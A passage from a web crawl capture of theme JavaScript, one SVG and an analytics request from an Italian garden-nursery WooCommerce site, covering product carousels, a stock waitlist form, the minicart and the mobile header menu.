
                const swiper = new Swiper(swiperContainer[0], swiperOptions);

            });

        }

    };

    SK.carousel.Dynamic = function(){

        if( $('.sk-carousel-product-tabs').length ) {

            $('.sk-carousel-product-tabs').each( function(){

                let swiper = undefined;
                const section = $(this);
                const tabs = section.find('.tab__title');
                const firstCarousel = section.find('.tab__content[data-slider="0"]');

                let swiperOptions = {
                    effect: 'slide',
                    speed: 300,
                    autoHeight: true,
                    slidesPerView: 1.3,
                    spaceBetween: 15,
                    watchSlidesProgress: true,
                    preloadImages: false,
                    lazy: {
                        checkInView: true,
                        loadPrevNext: true,
                    },
                    noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                    navigation: {
                        nextEl: firstCarousel.find('.swiper-button-next')[0],
                        prevEl: firstCarousel.find('.swiper-button-prev')[0],
                    },
                    pagination: {
                        el:  firstCarousel.find('.swiper-pagination')[0],
                        type: 'bullets',
                        clickable: true,
                    },
                    breakpoints: {
                        480: {
                            slidesPerView: 2.2,
                            spaceBetween: 15,
                        },
                        768: {
                            slidesPerView: 2.2,
                            spaceBetween: 30,
                        },
                        1025: {
                            slidesPerView: 3,
                            spaceBetween: 30,
                        },
                        1201: {
                            slidesPerView: 4,
                            spaceBetween: 30,
                        },
                    },
                    on: {
                        lazyImageReady: function(slide, image){
                            setTimeout( function(){
                                image.className += ' initial';
                            }, 10 );
                        },
                    }
                };

                swiper = new Swiper(firstCarousel.find('.sk-carousel__swiper')[0], swiperOptions);

                tabs.on('click', function(){

                    const _self = $(this);
                    const position = _self.data('position');

                    let currentSwiper = section.find('.tab__content[data-slider="' + position + '"]');

                    tabs.removeClass('is--activated');
                    _self.addClass('is--activated');

                    if( !currentSwiper.hasClass('is--activated') ) {

                        section.find('.tab__content').removeClass('is--activated');
                        currentSwiper.addClass('is--activated');

                        if( swiper != undefined ) {
                            swiper.destroy(true, true);
                        }

                        swiperOptions['pagination']['el'] = currentSwiper.find('.swiper-pagination')[0];
                        swiperOptions['navigation']['nextEl'] = currentSwiper.find('.swiper-button-next')[0];
                        swiperOptions['navigation']['prevEl'] = currentSwiper.find('.swiper-button-prev')[0];

                        swiper = new Swiper(currentSwiper.find('.sk-carousel__swiper')[0], swiperOptions);

                    }

                });

            });

        }

    };

    SK.carousel.CategoriesCarousel = function(){

        if( $('.sk-hero__swiper').length ) {

            const _self = $('.sk-hero__swiper');
            const swiperContainer = _self.find('.swiper');

            let swiperOptions = {
                speed: 300,
                slidesPerView: 'auto',
                freeMode: true,
                spaceBetween: 10,
                maxBackfaceHiddenSlides: 0,
                watchSlidesProgress: true,
                preloadImages: false,
                centeredSlide: true,
                lazy: {
                    checkInView: true,
                    loadPrevNext: true
                },
                breakpoints: {
                    767: {
                        spaceBetween: 40,
                    },
                    1024: {
                        spaceBetween: 75,
                    },
                },
                navigation: {
                    nextEl: _self.find('.swiper-button-next')[0],
                    prevEl: _self.find('.swiper-button-prev')[0],
                },
                on: {
                    init: function(instance){
                        swiperContainer[0].classList.toggle('slider-active', instance.virtualSize > instance.size);
                    },
                    resize: function(instance){
                        swiperContainer[0].classList.toggle('slider-active', instance.virtualSize > instance.size);
                    }
                }
            };

            const swiper = new Swiper(swiperContainer[0], swiperOptions);

        }

    };

    SK.carousel.CenterArrowsToMedia = function( slider ) {
        const padding = 0;
        const media   = slider.find('.sk-media').first();
        const arrow   = slider.find('.swiper-arrow');
        const mediaHeight = (media.outerHeight()/2) + padding;
        arrow.css({ top: mediaHeight + 'px' });
    };

    SK.carousel.Directions = function() {

        const direction = SK_GLOBALS.winW < 1025 ? 'horizontal' : 'vertical';

        return direction;

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js
body_size: 4042
content:
jQuery(function($){
    'use strict';

    /** Recently Viewed Products */
    SK.recentlyViewedProducts = function(){

        document.addEventListener('readystatechange', function(event){

            if( document.readyState === 'complete' ) {
                SK.recentlyViewedProducts.Module();
            }

        });

    };

    SK.recentlyViewedProducts.Module = function(){

        if( $('.recently-view-js').length ) {

            const wrapper = $('.sk-recently-products');
            const product = wrapper.attr('data-product');

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action: 'sk_theme_recently_viewed_products_action',
                        product_id: product,
                    },
                    success: function(response) {

                        if( response.result == true && response.stock == true ) {

                            wrapper.removeClass('no--visible');
                            wrapper.find('.recently-view-js').html(response.content);

                            const _self = wrapper.find('.sk-carousel');
                            const swiperContainer = _self.find('.swiper');

                            let swiperOptions = '';
                            swiperOptions = {
                                effect: 'slide',
                                speed: 300,
                                autoHeight: true,
                                slidesPerView: 1.3,
                                spaceBetween: 15,
                                watchSlidesProgress: true,
                                preloadImages: false,
                                lazy: {
                                    checkInView: true,
                                    loadPrevNext: true
                                },
                                noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                                navigation: {
                                    nextEl: _self.find('.swiper-button-next')[0],
                                    prevEl: _self.find('.swiper-button-prev')[0],
                                },
                                pagination: {
                                    el:  _self.find('.swiper-pagination')[0],
                                    type: 'bullets',
                                    clickable: true,
                                },
                                breakpoints: {
                                    480: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 15,
                                    },
                                    768: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 30,
                                    },
                                    1025: {
                                        slidesPerView: 3,
                                        spaceBetween: 30,
                                    },
                                    1201: {
                                        slidesPerView: 4,
                                        spaceBetween: 30,
                                    },
                                },
                                on: {
                                    lazyImageReady: function(slide, image){
                                        setTimeout( function(){
                                            image.className += ' initial';
                                        }, 10 );
                                    },
                                }
                            };

                            const swiper = new Swiper(swiperContainer[0], swiperOptions);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500);

        }

    };

});


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/leaf-footer-left.svg
body_size: 3092
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 515 251">
  <g fill="none" fill-rule="evenodd">
    <path fill="#72A949" d="M512 206c-4 2-5 5-9 6h-10l-6-1 4-4c3-2 7-3 10-3 4 0 8 0 11 2"/>
    <path fill="#9E4C1C" d="M317 230h1l1-1h-2v1m-171-42h-1 1Z"/>
    <path fill="#72A949" d="M207 253c2-8 5-18 11-31 0-5-2-9-5-13l-10-12c-4-7-6-15-8-23l-3-24c-1-14 3-29 7-43 2 15 8 30 10 46 0 4 0 8 2 12l4 11 3 12c1 11 3 23 0 34a325 325 0 0 1 28-49c-4-6-10-10-13-16l-2-7c-1-8-1-15 2-23 3-12 12-22 18-34 4-9 8-20 15-28a135 135 0 0 1-5 34c-3 9-8 17-12 26s-8 18-7 28l2 10 3 10a522 522 0 0 1 18-23c0-5 4-13 4-16l3-14c1-6 4-12 7-18l3-8c3-7 6-14 11-20 8-11 21-16 32-24 9-6 16-14 21-23-2 14-8 27-17 37l-10 10c-9 9-18 20-25 31l-16 28-4 6-4 5c14-14 28-22 38-27 22-15 42-35 67-44 14-5 29-6 43-7l14-1-3 1 4-1-1 1c-25 13-47 30-72 42-5 3-9 5-14 6l-13 2-19 1c-9 4-24 13-40 28 5-2 11-3 16-3 6-1 12 1 18 1l16-3 25-5c22-6 45-13 67-8-22 1-42 15-63 23l-8 3-12 1c-22 0-43-1-64-4a194 194 0 0 0-20 24h18c15 1 29 5 43 10l11 2c9 1 18-1 27-1 9-1 18 0 26 3-13 2-27 6-40 10l-15 3c-10 1-20-3-30-8l-41-18c-10 16-21 36-28 54 4-4 9-7 14-8l17-1a1212 1212 0 0 0 75 2l18-4c-11 7-22 13-34 17l-14 3-15-2c-21-3-41-4-62-4l-8 21c-6 27-4 63-4 63l-7-1s3-44 7-62m208-28 1-2 2-4 1-1 6-5 13-19c5-7 9-14 11-22v-5c-6 10-15 16-20 26l-6 16a95 95 0 0 1-3 5v-2l1-2v-4a50 50 0 0 0 0-11v-1l1-11c1-8 2-16 1-25l-1-9-3 8c-2 9-3 18-2 27l4 11a44 44 0 0 1 0 11l-1 4-1 2v2l-1 2v1l-1 1v-8l-2-6-3-5c-6-7-11-16-13-26-1 6 0 12 1 17l2 6c2 5 6 9 9 13 2 3 5 7 5 12l-1 2-1 2-1 2-3 4-2 3-1-9-1-6c-2-4-3-8-6-11l-3-5c-3-5-6-10-7-16-1 12 3 24 9 34l5 8 2 8a147 147 0 0 0-9 18l1-7v-6l-1-6a54 54 0 0 0-5-14l-8-14 4 14 2 20c0 6 2 12 6 17l-1 4-1 5-1 1a1122 1122 0 0 0 0 3l-1 2v6l-1 3v10l2 1 1-5v-13l1-2v-2a3114 3114 0 0 0 1-4l1-4v-3l4-3 4-2 3-2 23-14 4-3 5-8-9 4-4 3-11 6-5 2-8 5-3 3 1-2a93 93 0 0 1 6-12c4-4 9-6 14-8 10-6 19-14 27-22l4-7-12 8-7 3c-7 4-15 10-20 16l1-1 1-2"/>
    <path fill="#72A949" d="M155 165c3 1 4 5 4 9 0 10-6 19-4 28 0 3 2 7 5 7s5-3 6-6c3-9 3-19 4-29l2-6c1-2 3-4 6-4 2 0 4 2 5 4l2 6c1 14-5 27-13 38-4 6-9 13-8 21 0 3 1 6 4 6 2 0 4-2 5-3 8-10 11-23 16-35l4-5c1-1 3-2 5-1 2 0 3 2 3 4v7c-1 10-3 20-9 29-6 8-14 14-21 21-7 6-14 13-17 23v6c2 2 5 2 7 1 7-1 13-7 18-12 5-6 8-13 13-18l8-5c3-1 6 0 8 2 5 4 3 14-3 20l-14 11c-12 11-20 26-32 37a58 58 0 0 1-40 17c-15 0-30-8-37-21-8-12-8-28-6-42 2-15 6-29 6-44l1-10c1-3 4-6 7-6 3-1 6 2 8 5l1 10-2 26 1 8c1 3 3 6 6 7 5 1 10-5 11-10 3-11-1-23-3-35-3-11-4-24 3-34 1-2 3-4 5-4 2-1 5 0 6 2 3 5 3 13 3 20-1 7-3 14-2 21l2 4 4 2c2 0 4-3 4-5 5-17-1-35 2-52 1-4 2-8 5-11s7-5 11-4" opacity=".2"/>
    <path fill="#72A949" d="M79 425c-5 2-10-1-14-5-9-10-13-25-24-33-3-2-8-4-12-1-3 3-2 8 0 12 6 13 17 22 25 33l5 8c1 4 0 7-2 10-3 2-6 2-9 2l-9-5a86 86 0 0 1-25-51c-2-11-4-23-12-30-3-2-7-3-10-1s-3 6-3 9c2 18 12 33 19 50l2 9c0 2-2 6-5 7-2 1-5 0-8-2l-6-6c-9-12-17-25-19-39-3-14-1-28 0-41 1-14 0-29-6-41-2-3-4-5-7-6-3 0-6 3-8 6-5 9-6 20-5 30 1 11 4 21 4 32 1 4 0 8-2 12-2 3-7 6-11 6-8 1-17-11-17-22 0-9 3-16 3-25 2-24-6-47-5-70 0-21 8-42 24-57 15-15 37-22 58-17 20 5 36 20 48 37 13 17 23 35 38 50l9 11c2 4 2 10-1 13-3 4-9 4-13 2-5-2-8-5-11-9l-24-26c-3-4-6-7-10-9s-8-2-12 0c-6 4-5 14-1 21 8 14 24 23 38 31 14 9 28 21 31 37 1 4 1 7-1 10s-6 4-9 4c-7-2-16-10-22-18-6-7-12-16-19-22l-6-2c-3-1-5 0-7 2s0 6 1 9c12 22 37 34 51 55 3 4 6 10 6 15 0 6-2 12-7 15" opacity=".1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js
body_size: 6410
content:
jQuery(function($){
    'use strict';

    /** Waitlist */
    SK.waitlist = function(){

        SK.waitlist.Module();

    };

    SK.waitlist.Module = function(){

        let ajaxRequest = null;
        $(document).off('click', '.add-to-waitlist-js').on('click', '.add-to-waitlist-js', function(e){

            e.preventDefault();

            const _self = $(this);
            const PRODUCT_DATA = {
                action: 'sk_woo_waitlist_product_modal_action',
                product_id: _self.attr('data-product_id'),
                variation_id: ( _self.attr('data-variation_id') != undefined ) ? _self.attr('data-variation_id') : 0,
                title: _self.attr('data-product_title'),
                languange: _self.attr('data-product_lang'),
                logged: SK_GLOBALS.logged,
            };

            ajaxCallWaitlist(ajaxRequest, _self, PRODUCT_DATA);

            return false;

        });

        function ajaxCallWaitlist(ajaxRequest, button, PRODUCT_DATA){

            ajaxRequest = $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: PRODUCT_DATA,
                beforeSend: function() {

                    if( ajaxRequest != null && ajaxRequest.readyState < 4 ) {
                        ajaxRequest.abort();
                    }

                },
                success: function(response) {

                    if( response.result == true ) {

                        const dialog = bootbox.alert({
                            title: '',
                            message: response.content,
                            className: 'modal--generic modal--waitlist-products',
                            backdrop: true,
                            centerVertical: true,
                        });

                        if( button.attr('data-variation_id') != undefined ) {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title + ' - ' + button.attr('data-variation_waitlist_text'));
                        } else {
                            dialog.find('.js-prd-title').text(PRODUCT_DATA.title);
                        }

                        sendWaitlistData(dialog, PRODUCT_DATA);

                    }

                },
                error: function(){
                    console.log('error');
                }
            });

        }

        function sendWaitlistData( modal, PRODUCT_DATA ){

            const MODAL_OBJ = {
                default: modal.find('.modal-default'),
                response: modal.find('.modal-response'),
                loader: modal.find('.sk-form__loader'),
                error: modal.find('.sk-form__response'),
            };

            const WAITLIST_USER_DATA = {
                action: 'sk_woo_waitlist_action',
                prod_id: PRODUCT_DATA.product_id,
                variation_id: PRODUCT_DATA.variation_id,
                lang: PRODUCT_DATA.languange,
                userLogin: PRODUCT_DATA.logged,
            };

            $(document).off('click', '.waitlist-btn-modal').on('click', '.waitlist-btn-modal', function(e){

                e.preventDefault();

                if( PRODUCT_DATA.logged == true ) {

                    SK.utils.LoaderStart(MODAL_OBJ.loader);
                    $.ajax({
                        url : theme_objects.ajax_url,
                        type: 'POST',
                        data: WAITLIST_USER_DATA,
                        success: function(response){

                            //dataLayer.push({'event': 'addToWaitlist'});

                            MODAL_OBJ.default.addClass('no--visible');
                            MODAL_OBJ.response.removeClass('no--visible');
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);

                        },
                        error: function(){
                            SK.utils.LoaderEnd(MODAL_OBJ.loader);
                            SK.utils.ErrorResponse(MODAL_OBJ.error);
                        }
                    });

                } else {

                    const FORM_OBJ = {
                        form: modal.find('#alert-stock-form'),
                        fieldFirstName: modal.find('.alt_firstname'),
                        fieldEmail: modal.find('.alt_email'),
                        fieldNewsletter: modal.find('.alt_newsletter'),
                    };

                    WAITLIST_USER_DATA.name = FORM_OBJ.fieldFirstName.val();
                    WAITLIST_USER_DATA.email = FORM_OBJ.fieldEmail.val();

                    if ( FORM_OBJ.form.skFormValidation() ) {

                        SK.utils.LoaderStart(MODAL_OBJ.loader);
                        $.ajax({
                            url : theme_objects.ajax_url,
                            type: 'POST',
                            data: WAITLIST_USER_DATA,
                            success: function(response){

                                MODAL_OBJ.default.addClass('no--visible');
                                MODAL_OBJ.response.removeClass('no--visible');
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);

                                if ( FORM_OBJ.fieldNewsletter.is(':checked') ) {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                    const NEWSLETTER_DATA = {
                                        action: 'sk_theme_form_newsletter_action',
                                        url: '',
                                        language: PRODUCT_DATA.language,
                                        firstname: FORM_OBJ.fieldFirstName.val(),
                                        email: FORM_OBJ.fieldEmail.val(),
                                    };

                                    $.ajax({
                                        url : theme_objects.ajax_url,
                                        type: 'POST',
                                        data: NEWSLETTER_DATA,
                                        success: function(response) {}
                                    });

                                } else {

                                    //dataLayer.push({'event': 'addToWaitlist'});

                                }

                            },
                            error: function(){
                                SK.utils.LoaderEnd(MODAL_OBJ.loader);
                                SK.utils.ErrorResponse(MODAL_OBJ.error);
                            }
                        });

                    }

                }

            });

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js
body_size: 9996
content:
jQuery(function($){
    'use strict';

    /** Minicart */
    SK.minicart = function(){

        SK.minicart.Module();

    };

    SK.minicart.Module = function() {

        if( $('.sk-minicart').length && !$('body').hasClass('woocommerce-cart') ) {

            const button = $('.header__cart');
            const miniCart = $('.sk-minicart');
            const miniCartOverlay = $('.sk-minicart__overlay');

            if( !$('body').hasClass('woocommerce-cart') || !$('body').hasClass('woocommerce-checkout') ) {

                showMiniCart(button, miniCart, miniCartOverlay);
                selectQuantityMiniCartProduct(miniCart);
                selectQuantityUpdate();
                scrollableMiniCartItems(miniCart);
                removeMiniCartProduct();

                $(document).off('click', '.minicart__close').on('click', '.minicart__close', function() {
                    hideMiniCart(miniCart, miniCartOverlay);
                    return false;
                });

                $(document).ajaxComplete( function() {
                    scrollableMiniCartItems(miniCart);
                    selectQuantityMiniCartProduct(miniCart);
                });

            }

        }

        function showMiniCart(button, cart, overlay) {

            if( SK_GLOBALS.device == 'desktop' ) {

                button.hoverIntent({
                    timeout: 300,
                    over: mouseOver,
                    out: mouseOut,
                });

                function mouseOver(){

                    button.addClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.addClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 1,
                        display: 'block',
                        ease: 'power2.out',
                    });

                }

                function mouseOut(){

                    button.removeClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.removeClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 0,
                        display: 'none',
                        ease: 'power2.out',
                    });

                }

            }

        }

        function hideMiniCart(cart, overlay) {

            if( cart.hasClass('is--expanded') ) {

                gsap.to( cart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        cart.removeClass('is--expanded');
                    }
                });

                gsap.to( overlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }

        }

        function scrollableMiniCartItems(cart){

            const wrapper = cart.find('.minicart__items');
            const itemList = cart.find('.minicart__items--list');

            if( itemList.length > 0 ) {

                const isScrollable = itemList[0].scrollHeight > itemList.height() ? true : false;

                if( isScrollable ) {

                    wrapper.addClass('is--scrollable');
                    itemList.on('scroll', function(){

                        const _self = $(this);

                        if( ( _self.scrollTop() + _self.innerHeight() ) >= _self[0].scrollHeight ) {
                            wrapper.removeClass('is--scrollable');
                        } else {
                            wrapper.addClass('is--scrollable');
                        }

                    });

                }

            }

        }

        function selectQuantityMiniCartProduct(cart){

            cart.find('.sk-form__select2').each( function(){

                const _self = $(this);
                const select = _self.find('> select');

                select.select2({
                    placeholder: select.attr('data-placeholder'),
                    dropdownParent: _self,
                    dropdownPosition: 'above',
                    minimumResultsForSearch: Infinity
                });

                _self.find('.select2-search__field').attr('readonly', true);

                select.on('select2:open', function(e) {
                    const evt = 'scroll.select2';
                    $(e.target).parents().off(evt);
                    $(window).off(evt);
                });

            });

        }

        function selectQuantityUpdate(){

            $(document).off('change', '.qty-select').on( 'change', '.qty-select', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productCartItem = _self.attr('data-cart_item');
                const productCartQuantity = _self.val();

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_quantity_fragment',
                        quantity: productCartQuantity,
                        cart_item_key: productCartItem,
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

            });

        }

        function removeMiniCartProduct(){

            $(document).off('click', '.remove_from_cart_button').on( 'click', '.remove_from_cart_button', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productID = _self.attr('data-product_id');
                const cart_item_key = _self.attr('data-cart_item_key');

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_remove_fragment',
                        product_id: productID,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

                return false;

            });

        }

    };

    SK.minicart.Animations = function(){

        let timer = 0;
        const button = $('.header__cart');
        const miniCart = $('.sk-minicart');
        const miniCartOverlay = $('.sk-minicart__overlay');

        const showPanel = function() {

            button.addClass('is--hovered');
            gsap.to( miniCart, {
                duration: 0.3,
                autoAlpha: 1,
                ease: 'power2.out',
                onComplete: function(){
                    miniCart.addClass('is--expanded');
                }
            });

            gsap.to( miniCartOverlay, {
                duration: 0.3,
                autoAlpha: 1,
                display: 'block',
                ease: 'power2.out',
            });

        };

        const hidePanel = function() {

            timer = window.setTimeout( function(){

                button.removeClass('is--hovered');
                gsap.to( miniCart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        miniCart.removeClass('is--expanded');
                    }
                });

                gsap.to( miniCartOverlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }, 3000);

        };

        return { timer, showPanel, hidePanel };

    };

    $(document).off('click', '.add-cart-js-loop-product').on('click', '.add-cart-js-loop-product', function(e){

        const trigger = $(this);

        $(document).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            
            if(!trigger.hasClass('no-minicart')){
                SK.minicart.Animations().showPanel();
            }

        });

    });

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=95899848&t=pageview&ni=0&_s=1&dl=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fvermiculite-16lt%2F&ul=en-us%40posix&dt=Vermiculite%201%2C6lt%20-%20Vivaio%20Roma%20Garden&sr=1280x720&vp=1280x720&_u=6GDAAEALAAAAACAMIk~&jid=1976289456&gjid=125416891&cid=731370966.1764413484&tid=UA-51971475-1&_gid=803057485.1764413486&_r=1&_slc=1&gtm=45He5bi1n81PQDVML4v9100197970za200zd9100197970&gcs=G111&gcd=13r3r3r3r5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116217636~116217638~116474637&gcu=1&sst.gcut=2&z=1935363975
body_size: -452
content:
2,cG-D1X0PF3M0K

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js
body_size: 362
content:
jQuery(function($){
    'use strict';

    SK.reloadBackButton = function(){

        window.onpageshow = function( event ) {

            if ( event.persisted ) {
                videoReload();
                if( SK.recentlyViewedProducts ) SK.recentlyViewedProducts();
            }

            function videoReload(){

                if( $('video').length ) {

                    let videos = document.querySelectorAll('video');
                    videos.forEach( function(element) {
                        element.play();
                    });

                }

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js
body_size: 494
content:
jQuery(function($){
    'use strict';

    /** Footer */
    SK.footer = function(){

        SK.footer.footerDropdown();

    };

    SK.footer.footerDropdown = function(){

        if( $('.footer__title-js').length ) {

            $('.footer__title-js').on('click', function(){

                const _self = $(this);
                _self.toggleClass('is--opened').next().stop(true,true).slideToggle(150, 'jswing');

            });

            $(window).on('debouncedresize', function(){

                if( SK_GLOBALS.winW > 1024 ) {
                    $('.footer__title-js').removeClass('is--opened').next().attr('style', '');
                }

            }).trigger('debouncedresize');

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js
body_size: 7929
content:
jQuery(function($){
    'use strict';

    /** Header */
    SK.header = function(){

        SK.header.DisableAnchorLink();
        SK.header.ScrollableElements();
        SK.header.CategoriesMenuCarousel();
        SK.header.CategoryDescription();

    };

    SK.header.DisableAnchorLink = function(){

        $('.header-mobile__nav .sf-menu li:not(.modal-newsletter-trigger) a[href^="#"]').on('click', function(){
            return false;
        });

    };

    SK.header.ScrollableElements = function(){

        const header = $('.sk-header');
        
        if(header.length) {
            const headRoom = new Headroom( header[0], {
                'offset'   : 100,
                'tolerance': 10,
                'classes'  : {
                    initial  : 'is--hc',
                    pinned   : 'is--pinned',
                    unpinned : 'is--up',
                    top      : 'is--top',
                    notTop   : 'is--sticky',
                    bottom   : 'is--bottom',
                    notBottom: 'is--not-bottom'
                }
            });
            headRoom.init();

            SK.header.mobilePanelHeader(header, headRoom);

        }

    };

    SK.header.CategoriesMenuCarousel = function(){

        if( $('.header__categories').length ) {

            const _self = $('.header__categories');
            const swiperContainer = _self.find('.swiper');

            let swiperOptions = {
                speed: 300,
                slidesPerView: 'auto',
                freeMode: true,
                spaceBetween: 10,
                maxBackfaceHiddenSlides: 0,
                watchSlidesProgress: true,
                preloadImages: false,
                lazy: {
                    checkInView: true,
                    loadPrevNext: true
                },
                breakpoints: {
                    767: {
                        spaceBetween: 40,
                    },
                    1024: {
                        spaceBetween: 75,
                    },
                },
                navigation: {
                    nextEl: _self.find('.swiper-button-next')[0],
                    prevEl: _self.find('.swiper-button-prev')[0],
                }
            };

            const swiper = new Swiper(swiperContainer[0], swiperOptions);

        }

    };

    SK.header.mobilePanelHeader = function(header, headRoom){

        let lastClick = false;
        const burger = $('.header__burger--open');
        const mobilePanel = $('.sk-header-mobile');
        const mobileClose = mobilePanel.find('.header__burger--close');
        const mobileLayer = $('.sk-header-mobile__overlay');

        burger.on( 'click', function() {

            gsap.killTweensOf([mobilePanel, mobileLayer]);

            if ( !lastClick ) {

                $('html').addClass('no--scroll');

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: '0%',
                    autoAlpha: 1,
                    ease: 'power2.out',
                    onComplete: function(){
                        mobilePanel.addClass('is--opened');
                    }
                });

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    autoAlpha: 1,
                    ease: 'power2.out'
                });

            } else {

                gsap.to( mobileLayer, {
                    duration: 0.35,
                    delay: 0.1,
                    autoAlpha: 0,
                    ease: 'power2.out'
                });

                gsap.to( mobilePanel, {
                    duration: 0.35,
                    x: -360,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        $('html').removeClass('no--scroll');
                        mobilePanel.removeClass('is--opened');
                    }
                });

            }

            lastClick = !lastClick;
            return false;

        });

        mobileLayer.add(mobileClose).on('click', function(){
            burger.trigger('click');
        });

        SK.header.mobilePanelNavigation(mobilePanel);

    }

    SK.header.mobilePanelNavigation = function(mobilePanel){

        let count = 0;
        const navPrimary = mobilePanel.find('.sf-menu');
        const navChildren = mobilePanel.find('.sub-js-menu');

        navPrimary.attr('data-depth', count);

        gsap.set(navPrimary.find('> li > a'), { x: 0, autoAlpha: 1 });
        gsap.set(navChildren, { autoAlpha: 0, display: 'none' });
        gsap.set(navChildren.find('> li > a'), { x: '100%', autoAlpha: 0 });

        // GO NEXT
        navPrimary.find('li > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('li');
            const allItems = parent.parent();
            const subMenu = _self.next('.sub-js-menu');

            if( parent.hasClass('menu-item-has-children') ) {

                gsap.killTweensOf('.menu-item');
                parent.addClass('is--opened');

                const timelineGoNext = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoNext.to( allItems.find('> li > a') , {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '-100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'block',
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 1,
                })
                .to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'start'
                    }
                });

                count += 1;
                navPrimary.attr('data-depth', count);

                return false;

            }

        });

        // GO BACK
        navPrimary.find('li.menu-item-back > a').on('click', function(e){

            const _self = $(this);
            const parent = _self.closest('ul').parent('li');
            const allItems = parent.parent();
            const subMenu = _self.closest('.sub-js-menu');

            if( parent.hasClass('is--opened') ) {

                gsap.killTweensOf('.menu-item');
                parent.removeClass('is--opened');

                const timelineGoBack = gsap.timeline({ defaults:{ autoRound: false } });

                timelineGoBack.to( subMenu.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 0,
                    x: '100%',
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                })
                .to( subMenu, {
                    duration: 0.1,
                    autoAlpha: 0,
                })
                .to( subMenu, {
                    duration: 0.05,
                    display: 'none',
                })
                .to( allItems.find('> li > a'), {
                    duration: 0.25,
                    autoAlpha: 1,
                    x: 0,
                    stagger: {
                        amount: 0.1,
                        from: 'end'
                    }
                });

                count -= 1;
                navPrimary.attr('data-depth', count);

            }

            return false;

        });

    }

    SK.header.CategoryDescription = function(){

        if( $('.text-truncate--open').length ) {

            $('.text-truncate--open').on('click', function(){

                const _self = $(this);

                _self.parent('.hero__catdescription').find('.text-truncate').removeClass('text-truncate text-truncate--three-lines');
                _self.remove();

            });
            
